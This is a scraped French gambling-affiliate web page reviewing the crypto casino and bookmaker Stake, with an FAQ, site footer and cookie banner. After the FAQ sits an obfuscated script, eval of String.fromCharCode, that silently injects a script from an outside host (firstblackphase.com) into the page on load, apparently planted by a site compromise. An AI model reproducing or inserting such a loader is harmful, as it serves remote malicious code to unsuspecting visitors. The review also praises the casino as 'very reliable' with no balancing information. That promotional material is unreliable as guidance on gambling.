<p><strong>Stake</strong> est un casino en ligne et bookmaker en crypto monnaie, ce qui signifie que les dépôts, les retraits ainsi que les mises sont réalisés en crypto monnaie. Pour ce qui est des dépôts vous aurez le choix entre plusieurs cryptos et vous aurez aussi la possibilité d’opter pour un paiement en carte bancaire. Leur partenaire de paiement Moonpay se chargera de la transaction afin que vous puissiez acheter la crypto monnaie que vous souhaitez déposer sur votre compte <strong>Stake</strong>. Du côté des retraits, vous aurez obligatoirement besoin d’une adresse de portefeuille crypto monnaie, puisque le versement se fera uniquement en crypto.</p>
<p>L’avantage de ce système est conséquent puisque les transferts se font souvent instantanément mais surtout sans aucune limite ou plafond. Vous aurez la possibilité de déposer et de retirer des sommes très conséquentes en un instant et sans avoir besoin de faire appel au service client. Les retraits seront validés instantanément et la durée de la transaction ne dépendra que de l’état actuel de la blockchain choisie.</p>
<p>Pour ce qui est du choix, toutes ces crypto monnaie sont disponibles pour les dépôts et les retraits sur le site <strong>Stake</strong> :</p>
<ul>
<li>Bitcoin ;</li>
<li>ETH ;</li>
<li>LTC ;</li>
<li>DOGE ;</li>
<li>BCH ;</li>
<li>XRP ;</li>
<li>TRX ;</li>
<li>EOS.</li>
</ul>
<h2>Les sports et types de paris disponibles sur Stake</h2>
<p>Comme chez tout bookmaker en ligne qui se respecte, vous trouverez un nombre conséquent de sports et esports sur lesquels parier sur <strong>Stake</strong>. En effet, la plateforme regroupe pas moins de 40 sports et esports disponibles tout au long de l’année !</p>
<p>Cette liste regroupe les sports d’équipe les plus populaires, mais aussi les sports individuels et les sports de combat, sans oublier les sports moins connus et de l’esport dans plusieurs jeux vidéo différents. Afin de vous donner une idée des catégories sur lesquelles vous aurez la possibilité de parier sur <strong>Stake</strong>, voici une liste non exhaustive par ordre alphabétique :</p>
<ul>
<li>Badminton ;</li>
<li>Baseball ;</li>
<li>Basketball ;</li>
<li>Basketball 3 vs 3 ;</li>
<li>Beach Volley ;</li>
<li>Biathlon ;</li>
<li>Boxe ;</li>
<li>Call of Duty ;</li>
<li>Counter Strike ;</li>
<li>Courses de motos ;</li>
<li>Courses de Stock-cars ;</li>
<li>Cricket ;</li>
<li>Cross-country ;</li>
<li>Cyclisme ;</li>
<li>Dota 2;</li>
<li>eSport ;</li>
<li>Fléchettes ;</li>
<li>Football ;</li>
<li>Football américain ;</li>
<li>Football Australien ;</li>
<li>Formule 1 ;</li>
<li>Futsal ;</li>
<li>Golf ;</li>
<li>Handball ;</li>
<li>Hockey sur gazon ;</li>
<li>Hockey sur glace ;</li>
<li>King of Glory ;</li>
<li>League of Legends ;</li>
<li>MMA ;</li>
<li>Pesäpallo ;</li>
<li>Rainbow Six ;</li>
<li>Rugby ;</li>
<li>Saut à ski ;</li>
<li>Snooker ;</li>
<li>Spéciaux ;</li>
<li>StarCraft ;</li>
<li>Tennis ;</li>
<li>Tennis de table ;</li>
<li>Volleyball ;</li>
<li>Waterpolo.</li>
</ul>
<p>Effectivement la liste est longue et d’autres types de catégories peuvent s’ajouter selon les périodes de l’année. Dans la partie “<strong>Spéciaux</strong>” vous aurez également la possibilité de parier sur de la politique avec par exemple les élections des partis en Angleterre.</p>
<p>Pour ce qui est des types de paris, ils sont nombreux et variés. Vous pourrez bien évidemment parier sur le résultat d’un match, le nombre de points marqués par l’un ou les deux adversaires mais des paris plus originaux sont aussi possibles. Sur un match de football, vous pourrez par exemple parier sur le nombre de corners obtenus par l’une des deux équipes.</p>
<p>Chose importante à noter, la fonction <strong><em>cashout</em></strong> est disponible et peut être déclenchée sur un pari en cours. Cette fonctionnalité peut vous permettre de sécuriser des gains avant la fin du match ou de l&#8217;événement sur lequel vous avez parié. Cela peut aussi vous permettre de réduire vos pertes en clôturant votre pari à l’avance.</p>
<h2>Le service client de Stake</h2>
<p>Le service client de <strong>Stake</strong> est extrêmement efficace et a été grandement amélioré depuis la création de la plateforme. À n’importe quel moment lors de votre navigation sur le site, vous pouvez avoir accès à un tchat en direct avec l’un des agents de l’opérateur. Pour cela, il vous suffit de cliquer sur la petite icône en forme de casque située dans l’angle inférieur droit de votre navigateur. En seulement quelques clics, vous serez mis en relation avec une personne à l’écoute, motivée à vous aider et qui sera capable de communiquer dans votre langue.</p>
<p>Le tchat en direct est disponible 7j/7 et 24h/24 afin de ne jamais vous laisser attendre face à une interrogation urgente. Vous aurez aussi la possibilité de contacter <strong>Stake</strong> en utilisant l’adresse mail fournie sur le site.</p>
<h2>Conclusion et avis sur Stake</h2>
<p>Bien que récent, <strong>Stake</strong> est un bookmaker déjà réputé et surtout très fiable. Les promotions, offres et autres bonus réguliers et généreux rendent ce site réellement compétitif. Le système de VIP permet de fidéliser les joueurs habitués et la simplicité de la plateforme attirera les joueurs plus novices facilement.</p>
<p>Le catalogue impressionnant de catégories de paris plaira aux joueurs qui aiment se diversifier alors que les cotes demeurent très élevées par rapport à la concurrence.</p>
<p>Avec un service client très compétent et un site intuitif et très complet, <strong>Stake</strong> mérite amplement sa place de leader du marché des paris sportifs.</p>
        </div>

            </div>

	<div class="bottom-separator" style="transform: rotate(180deg);"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 120" preserveAspectRatio="none">
						<path d="M321.39,56.44c58-10.79,114.16-30.13,172-41.86,82.39-16.72,168.19-17.73,250.45-.39C823.78,31,906.67,72,985.66,92.83c70.05,18.48,146.53,26.09,214.34,3V0H0V27.35A600.21,600.21,0,0,0,321.39,56.44Z" class="shape-fill" fill="#ee9e95"></path>
					</svg></div>
</div>

<div class="faq-block block-container"
     style="background-color: #ee9e95;
        "
>
    <div class="container b-content" style="background-color: #ee9e95">
        <h2>FAQ &#8211; Les questions les plus posées</h2>
<p>&nbsp;</p>

        <div class="faq-wrapper">
            <div class="col-md-6 col-sm-12">
				<div class="faq">
                                <input id="faq-fir-0" type="checkbox"/>
                                <label for="faq-fir-0" style="color:#000; background-color: #fff">
                                    <p class="faq-heading">Comment déposer sur Stake ?</p>
                                    <!--<div class="faq-arrow"></div>-->
                                    <p class="faq-text">Pour déposer sur Stake vous pouvez simplement envoyer l’une des crypto monnaies utilisées par le site sur l’adresse fournie ou acheter une crypto directement par carte bancaire.</p>
                                </label>
                            </div><div class="faq">
                                <input id="faq-fir-1" type="checkbox"/>
                                <label for="faq-fir-1" style="color:#000; background-color: #fff">
                                    <p class="faq-heading">Est-ce que les paris sur l&#8217;esport sont présents sur Stake ?</p>
                                    <!--<div class="faq-arrow"></div>-->
                                    <p class="faq-text">Les paris sur plusieurs compétitions et matchs d’esport sont évidemment présents sur Stake.</p>
                                </label>
                            </div>            </div>
            <div class="col-md-6 col-sm-12">
				<div class="faq">
                                <input id="faq-sec-0" type="checkbox"/>
                                <label for="faq-sec-0" style="color:#000; background-color: #fff">
                                    <p class="faq-heading">Comment retirer ses gains sur Stake ?</p>
                                    <!--<div class="faq-arrow"></div>-->
                                    <p class="faq-text">Retirer vos gains sur Stake est instantané et sans limite. Il faut pour cela choisir une crypto monnaie et fournir votre adresse de portefeuille correspondante.</p>
                                </label>
                            </div><div class="faq">
                                <input id="faq-sec-1" type="checkbox"/>
                                <label for="faq-sec-1" style="color:#000; background-color: #fff">
                                    <p class="faq-heading">Stake est-il un site fiable ?</p>
                                    <!--<div class="faq-arrow"></div>-->
                                    <p class="faq-text">Stake est un site fiable, sécurisé et disposant d’une licence de jeux en ligne Curaçao.</p>
                                </label>
                            </div>            </div>
        </div>

    </div>

	<div class="bottom-separator" style="transform: rotate(180deg);"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 120" preserveAspectRatio="none">
						<path d="M321.39,56.44c58-10.79,114.16-30.13,172-41.86,82.39-16.72,168.19-17.73,250.45-.39C823.78,31,906.67,72,985.66,92.83c70.05,18.48,146.53,26.09,214.34,3V0H0V27.35A600.21,600.21,0,0,0,321.39,56.44Z" class="shape-fill" fill="#fff"></path>
					</svg></div>
</div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script>	</div><!-- .entry-content -->

</article><!-- #post-900 -->
<div class="bottom-casino-row-container" style="background-color: #fceed1">
    <div class="container">
        <div class="bcr-img-container">
            <picture>
<source type="image/webp" srcset="https://lagazetteolympique.com/wp-content/uploads/2021/06/casinozer-logo.png.webp"/>
<img src="https://lagazetteolympique.com/wp-content/uploads/2021/06/casinozer-logo.png" alt="Casinozer"/>
</picture>

        </div>

        <div class="bcr-rating-container">
            <span>Casinozer</span>
            <div>
                <span class="toplist-rate  cenrate">
				<span class="toplist-rate-total" style="width:100%"></span>
			</span>
            </div>
        </div>

        <div class="bcr-bonus-container">
            50€ de paris gratuit
        </div>

        <div class="bcr-button-container">
            <a href="/go/casinozer" class="review-banner-button toplist-revlink main-cta">Parier Casinozer</a>

            <span class="terms-text" style="color: #000"></span>
        </div>
    </div>
</div>	</main><!-- #main -->


	<footer
            id="main-footer"
            class="site-footer"
            style="background-color:#fceed1;
                    color: #89abe3;
                    margin-top: 0"
    >
		<div class="site-info container">
			            <div class="container">
                <div class="row-column">
                    <div class="columns">
                        <div class="row-sec_columns">
                            <div class="cols"><h3 class="title-footer" style="color:#89abe3">Important pages</h3><a 
                                                href="/" 
                                                class="footer-link"
                                                style="color:#89abe3"
                                               >lagazetteolympique</a><a 
                                                href="/pronostic-foot/	" 
                                                class="footer-link"
                                                style="color:#89abe3"
                                               >Pronostics</a><a 
                                                href="/bonus-paris-sportif" 
                                                class="footer-link"
                                                style="color:#89abe3"
                                               >Bonus paris sportif</a></div>                        </div>
                    </div>
                    <div class="columns-sec">
                        <picture class="footer-logo">
<source type="image/webp" srcset="https://lagazetteolympique.com/wp-content/uploads/2021/01/Artboard_1-3.png.webp"/>
<img src="https://lagazetteolympique.com/wp-content/uploads/2021/01/Artboard_1-3.png" alt="brand__img"/>
</picture>

                        <div class="footer-text"></div>
                    </div>
                </div>
                <div
                    class="bottom-footer"
                    style="border-top: 1px solid #fceed1"
                >
                    <div>Copyright ©2026 <a style="color:#89abe3" href="/">lagazetteolympique.com</a></div>
                </div>
            </div>

		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- WP Cookie Notice for GDPR, CCPA & ePrivacy Consent v1.9.7 by WPEka Club - https://wordpress.org/plugins/gdpr-cookie-consent/ -->
<div id="gdpr-cookie-consent-bar" class="gdpr gdpr-banner gdpr-default banner-default layout-default">
        <div class="gdpr_messagebar_content">
                <div class="group-description" tabindex="0"><p class="gdpr">Ce site utilise des cookies pour améliorer votre expérience utilisateur. Si vous ne souhaitez pas les autoriser, vous pouvez refuser leur utilisation.
                                    <a id="cookie_action_link" href="https://lagazetteolympique.com/politique-de-confidentialite/" class="gdpr_link_button"
                                                >Voir plus</a>
                            </p>
                    </div>
        <div class="gdpr group-description-buttons">
                            <a id="cookie_action_accept" class="gdpr_action_button btn" tabindex="0" aria-label="Accept" href="#"
                                           data-gdpr_action="accept" >J'accepte</a>
                                        <a id="cookie_action_reject" class="gdpr_action_button btn" tabindex="0" aria-label="Reject" href="#"
                                           data-gdpr_action="reject" >Je n'en veux pas</a>
                                        <a id="cookie_action_settings" class="gdpr_action_button btn" tabindex="0" aria-label="Cookie Settings" href="#"
                                                                            data-gdpr_action="show_settings"
                                        >Réglages</a>
                    </div>
    </div>
                        <div class="gdpr_messagebar_detail" style="display:none;max-width:800px;">
                <div>I consent to the use of following cookies:</div>
<div id="gdpr_messagebar_body_buttons_select_pane">
            <div class="gdpr_messagebar_body_buttons_wrapper">
                            <input type="checkbox" id="gdpr_messagebar_body_button_necessary" class="gdpr_messagebar_body_button gdpr_messagebar_body_button_disabled" disabled="disabled" checked="checked" value="necessary">
                        <label for="gdpr_messagebar_body_button_necessary">Necessary</label>
        </div>
            <div class="gdpr_messagebar_body_buttons_wrapper">
                            <input type="checkbox" id="gdpr_messagebar_body_button_marketing" class="gdpr_messagebar_body_button" tabindex="0"
                                value="marketing">
                        <label for="gdpr_messagebar_body_button_marketing">Marketing</label>
        </div>
            <div class="gdpr_messagebar_body_buttons_wrapper">
                            <input type="checkbox" id="gdpr_messagebar_body_button_analytics" class="gdpr_messagebar_body_button" tabindex="0"
                                value="analytics">
                        <label for="gdpr_messagebar_body_button_analytics">Analytics</label>
        </div>
            <div class="gdpr_messagebar_body_buttons_wrapper">
                            <input type="checkbox" id="gdpr_messagebar_body_button_preferences" class="gdpr_messagebar_body_button" tabindex="0"
                                value="preferences">
                        <label for="gdpr_messagebar_body_button_preferences">Preferences</label>
        </div>
            <div class="gdpr_messagebar_body_buttons_wrapper">
                            <input type="checkbox" id="gdpr_messagebar_body_button_unclassified" class="gdpr_messagebar_body_button" tabindex="0"
                                value="unclassified">
                        <label for="gdpr_messagebar_body_button_unclassified">Unclassified</label>
        </div>
    </div>
<div id="gdpr_messagebar_detail_body">
    <div id="gdpr_messagebar_detail_body_content_tabs">
        <a id="gdpr_messagebar_detail_body_content_tabs_overview" class="gdpr_messagebar_detail_body_content_tab gdpr_messagebar_detail_body_content_tab_item_selected" tabindex="0" href="#">Cookie Declaration</a>
        <a id="gdpr_messagebar_detail_body_content_tabs_about" class="gdpr_messagebar_detail_body_content_tab" tabindex="0" href="#">About Cookies</a>
    </div>
    <div id="gdpr_messagebar_detail_body_content">
        <div id="gdpr_messagebar_detail_body_content_overview" style="display:block;">
            <div id="gdpr_messagebar_detail_body_content_overview_cookie_container">
                <div id="gdpr_messagebar_detail_body_content_overview_cookie_container_types">
                                            <a data-target="gdpr_messagebar_detail_body_content_cookie_tabs_necessary" id="gdpr_messagebar_detail_body_content_overview_cookie_container_necessary" class="gdpr_messagebar_detail_body_content_overview_cookie_container_types
                                                    gdpr_messagebar_detail_body_content_overview_cookie_container_type_selected
                                                " tabindex="0" href="#">Necessary (0)</a>
                                            <a data-target="gdpr_messagebar_detail_body_content_cookie_tabs_marketing" id="gdpr_messagebar_detail_body_content_overview_cookie_container_marketing" class="gdpr_messagebar_detail_body_content_overview_cookie_container_types
                                                " tabindex="0" href="#">Marketing (0)</a>
                                            <a data-target="gdpr_messagebar_detail_body_content_cookie_tabs_analytics" id="gdpr_messagebar_detail_body_content_overview_cookie_container_analytics" class="gdpr_messagebar_detail_body_content_overview_cookie_container_types
                                                " tabindex="0" href="#">Analytics (0)</a>
                                            <a data-target="gdpr_messagebar_detail_body_content_cookie_tabs_preferences" id="gdpr_messagebar_detail_body_content_overview_cookie_container_preferences" class="gdpr_messagebar_detail_body_content_overview_cookie_container_types
                                                " tabindex="0" href="#">Preferences (0)</a>
                                            <a data-target="gdpr_messagebar_detail_body_content_cookie_tabs_unclassified" id="gdpr_messagebar_detail_body_content_overview_cookie_container_unclassified" class="gdpr_messagebar_detail_body_content_overview_cookie_container_types
                                                " tabindex="0" href="#">Unclassified (0)</a>
                                    </div>
                <div id="gdpr_messagebar_detail_body_content_overview_cookie_container_type_details">
                                            <div id="gdpr_messagebar_detail_body_content_cookie_tabs_necessary" tabindex="0"
                                                              style="display:block;"
                                                         class="gdpr_messagebar_detail_body_content_cookie_type_details">
                            <div class="gdpr_messagebar_detail_body_content_cookie_type_intro">
                                Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.
                            </div>
                                                        <div class="gdpr_messagebar_detail_body_content_cookie_type_table_container">
                                                                    We do not use cookies of this type.
                                                            </div>
                                                    </div>
                                            <div id="gdpr_messagebar_detail_body_content_cookie_tabs_marketing" tabindex="0"
                                                              style="display:none;"
                                                         class="gdpr_messagebar_detail_body_content_cookie_type_details">
                            <div class="gdpr_messagebar_detail_body_content_cookie_type_intro">
                                Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.
                            </div>
                                                        <div class="gdpr_messagebar_detail_body_content_cookie_type_table_container">
                                                                    We do not use cookies of this type.
                                                            </div>
                                                    </div>
                                            <div id="gdpr_messagebar_detail_body_content_cookie_tabs_analytics" tabindex="0"
                                                              style="display:none;"
                                                         class="gdpr_messagebar_detail_body_content_cookie_type_details">
                            <div class="gdpr_messagebar_detail_body_content_cookie_type_intro">
                                Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.
                            </div>
                                                        <div class="gdpr_messagebar_detail_body_content_cookie_type_table_container">
                                                                    We do not use cookies of this type.
                                                            </div>
                                                    </div>
                                            <div id="gdpr_messagebar_detail_body_content_cookie_tabs_preferences" tabindex="0"
                                                              style="display:none;"
                                                         class="gdpr_messagebar_detail_body_content_cookie_type_details">
                            <div class="gdpr_messagebar_detail_body_content_cookie_type_intro">
                                Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.
                            </div>
                                                        <div class="gdpr_messagebar_detail_body_content_cookie_type_table_container">
                                                                    We do not use cookies of this type.
                                                            </div>
                                                    </div>
                                            <div id="gdpr_messagebar_detail_body_content_cookie_tabs_unclassified" tabindex="0"
                                                              style="display:none;"
                                                         class="gdpr_messagebar_detail_body_content_cookie_type_details">
                            <div class="gdpr_messagebar_detail_body_content_cookie_type_intro">
                                Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.
                            </div>
                                                        <div class="gdpr_messagebar_detail_body_content_cookie_type_table_container">
                                                                    We do not use cookies of this type.
                                                            </div>
                                                    </div>
                                    </div>
            </div>
        </div>
        <div id="gdpr_messagebar_detail_body_content_about" style="display:none;">
            Les cookies sont de petits fichiers textes stockés sur votre ordinateur. La loi statue que nous pouvons collecter des cookies sur votre appareil si ceux ci sont strictement nécessaires à l'opération de ce site. Pour tous autres types de cookies, nous avons besoin de votre permission. Ce site utilise des cookies différents, qui peuvent  être placés par des sociétés tierces apparaissant sur nos pages.
        </div>
    </div>
</div>
            </div>
            </div>
            
        
                <div id="gdpr-cookie-consent-show-again" class="gdpr gdpr-banner gdpr-default banner-default layout-default">
            <span>Réglages Cookies</span>
        </div>
    			<style>
				.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .checkbox input:checked + label:after,
				.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox input:checked + label:after {
					background: #18a300 !important;
				}
				.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header .close, #gdpr-ccpa-gdprmodal .gdprmodal-dialog .gdprmodal-body .close {
					color: #18a300 !important;
				}
			</style>
			<script type="text/javascript">
				/* <![CDATA[ */
				gdpr_cookies_list = '[{"id_gdpr_cookie_category":"3","gdpr_cookie_category_name":"Necessary","gdpr_cookie_category_slug":"necessary","gdpr_cookie_category_description":"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.","data":[],"total":0,"is_ticked":false},{"id_gdpr_cookie_category":"2","gdpr_cookie_category_name":"Marketing","gdpr_cookie_category_slug":"marketing","gdpr_cookie_category_description":"Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.","data":[],"total":0,"is_ticked":false},{"id_gdpr_cookie_category":"1","gdpr_cookie_category_name":"Analytics","gdpr_cookie_category_slug":"analytics","gdpr_cookie_category_description":"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.","data":[],"total":0,"is_ticked":false},{"id_gdpr_cookie_category":"4","gdpr_cookie_category_name":"Preferences","gdpr_cookie_category_slug":"preferences","gdpr_cookie_category_description":"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.","data":[],"total":0,"is_ticked":false},{"id_gdpr_cookie_category":"5","gdpr_cookie_category_name":"Unclassified","gdpr_cookie_category_slug":"unclassified","gdpr_cookie_category_description":"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.","data":[],"total":0,"is_ticked":false}]';
				gdpr_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","opacity":"0.80","background_border_width":"0","background_border_style":"none","background_border_color":"#ffffff","background_border_radius":"0","template":"banner-default","button_cancel_link_color":"#ffffff","button_confirm_link_color":"#ffffff","button_cancel_button_color":"#333333","button_cancel_button_hover":"#292929","button_confirm_button_color":"#18a300","button_confirm_button_hover":"#138200","button_accept_link_color":"#ffffff","button_accept_button_color":"#18a300","button_accept_button_hover":"#138200","button_accept_as_button":true,"button_accept_new_win":false,"button_accept_is_on":true,"button_donotsell_link_color":"#359bf5","button_donotsell_as_button":false,"button_cancel_as_button":true,"button_confirm_as_button":true,"button_donotsell_is_on":true,"button_cancel_is_on":true,"button_confirm_is_on":true,"button_readmore_link_color":"#359bf5","button_readmore_button_color":"#333333","button_readmore_button_hover":"#292929","button_readmore_as_button":false,"button_readmore_new_win":false,"button_readmore_is_on":true,"button_readmore_url_type":true,"button_readmore_wp_page":false,"button_readmore_page":"289","button_decline_link_color":"#ffffff","button_decline_button_color":"#333333","button_decline_button_hover":"#292929","button_decline_as_button":true,"button_decline_new_win":false,"button_decline_is_on":true,"button_settings_link_color":"#ffffff","button_settings_button_color":"#333333","button_settings_button_hover":"#292929","button_settings_as_button":true,"button_settings_new_win":false,"button_settings_is_on":true,"button_settings_display_cookies":true,"button_settings_as_popup":false,"button_settings_layout_skin":"layout-default","font_family":"inherit","notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#gdpr-cookie-consent-bar","notify_position_vertical":"bottom","notify_position_horizontal":"left","text":"#000000","cookie_bar_as":"banner","cookie_usage_for":"gdpr","popup_overlay":true,"border_color":"#666666","background_color":"#e5e5e5","background_active_color":"#ffffff","border_active_color":"#ffffff","logging_on":false,"is_eu_on":false,"is_ccpa_on":false,"is_ccpa_iab_on":false,"is_ticked":false,"is_script_blocker_on":false,"auto_scroll":false,"auto_scroll_reload":false,"accept_reload":false,"decline_reload":false,"delete_on_deactivation":false,"auto_hide":false,"auto_hide_delay":"10000","auto_scroll_offset":"10","cookie_expiry":"365","show_again":true,"show_again_position":"right","show_again_text":"R\u00e9glages Cookies","show_again_margin":"5","show_again_div_id":"#gdpr-cookie-consent-show-again","button_accept_button_opacity":"1","button_decline_button_opacity":"1","button_readmore_button_opacity":"1","button_settings_button_opacity":"1","button_confirm_button_opacity":"1","button_cancel_button_opacity":"1","button_accept_button_border_width":"0","button_decline_button_border_width":"0","button_readmore_button_border_width":"0","button_settings_button_border_width":"0","button_confirm_button_border_width":"0","button_cancel_button_border_width":"0","button_accept_button_border_style":"none","button_decline_button_border_style":"none","button_readmore_button_border_style":"none","button_settings_button_border_style":"none","button_confirm_button_border_style":"none","button_cancel_button_border_style":"none","button_accept_button_border_color":"#18a300","button_decline_button_border_color":"#333333","button_readmore_button_border_color":"#333333","button_settings_button_border_color":"#333333","button_confirm_button_border_color":"#18a300","button_cancel_button_border_color":"#333333","button_accept_button_border_radius":"0","button_decline_button_border_radius":"0","button_readmore_button_border_radius":"0","button_settings_button_border_radius":"0","button_confirm_button_border_radius":"0","button_cancel_button_border_radius":"0","pro_active":false}';
				/* ]]> */
			</script>
			<link rel='stylesheet' id='block-acf-content-block-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/template-parts/blocks/block-content/block_content_styles.css?ver=5.7.8' media='all' />
<link rel='stylesheet' id='block-acf-faq-block-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/template-parts/blocks/block-faq/block_faq_styles.css?ver=5.7.8' media='all' />
<link rel='stylesheet' id='gdpr-cookie-consent-css'  href='https://lagazetteolympique.com/wp-content/plugins/gdpr-cookie-consent/public/css/gdpr-cookie-consent-public.min.css?ver=1.9.7' media='all' />
<script id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/lagazetteolympique.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id='rocket-preload-links-js-after'>
(function() {
